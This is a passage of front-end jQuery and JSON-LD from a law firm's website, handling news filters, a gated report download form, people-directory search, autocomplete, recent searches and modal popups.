				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageId=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
					afterLoadResults();
				});

				$("#divResults").show();
				$('#loadGif').hide();
				e.preventDefault();
			});
		}

	</script>
	<script>

		$(window).on("load resize", function (e) {
			$('.newsinsight-red-line-margin').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;
			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 90;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 90;
			}
			else {
				logoPos = logoPos + 90;
			}

			$('.newsinsight-red-line-margin').css({ 'height': $('.newsinsight-landing-page .headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");

		});

		function fnclearDate() {
			$(".button-filter-date").click();
		}
		$(document).ready(function () {
			$('body').on('click', '.mfilterToggle', function () {
				//console.log('23');
				$(this).toggleClass('is-active');
				$('.mobileFilterBlock .mobilefilterWrap').toggleClass('is-active');
			});
			$('body').on('click', '.colapse-attorney', function () {
				if ($('.mobileFilterBlock').length > 0) {
					if (!$(this).hasClass("active")) {
						$('.mobileFilterBlock').hide();
					} else {
						$('.mobileFilterBlock').show();
					}
				}
			});
		});
		$(window).on('resize scroll', function () {
			var elementTop = $('.news-insights').offset().top;
			var windowtop = document.documentElement.scrollTop;
			var customtop = elementTop - $(".stickyActive").height() - 95;
			var sticky = $(".stickyActive").height();
			if (windowtop > customtop) {
				$('.sticky-wrapper').addClass('active');
			}
			else {
				$('.sticky-wrapper').removeClass('active');
				if ($(window).scrollTop() >= $('.news-insights').offset().top + $('.news-insights').outerHeight() + 240 - window.innerHeight) {
					$('.sticky-wrapper').addClass('active');
				}
			}
		});
	</script>


    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/people/attorneys/alexander-corson",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
